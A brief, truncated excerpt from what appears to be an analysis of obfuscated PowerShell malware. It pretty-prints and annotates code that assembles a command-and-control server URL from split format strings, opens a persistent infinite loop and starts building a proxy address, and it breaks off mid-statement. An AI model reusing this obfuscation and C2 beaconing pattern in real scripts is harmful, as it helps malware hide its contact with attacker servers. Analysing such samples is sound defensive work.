 Pretty-Printed and Annotated PowerShell Code:
powershell Copia Modifica
# Constructing the Command & Control (C2) server URL
$C2_URL = ("{0}{2}{1}" -f 'http://w', 's', 'ww.ea') +
'ts' +
("{0}{2}{1}" -f 'id', 'r', 'eautopa') +
'ts' +
'.' +
'lo' +
("{0}{1}" -f 'ca', 'l:8') +
'0' +
'80/'
# Infinite loop to maintain persistence
while ($true) {
# Constructing the proxy address dynamically
$Proxy_URL = 'h' +
("{0}{2}{1}{3}" -f 't', 'p', 't', '://proxy.zayn') +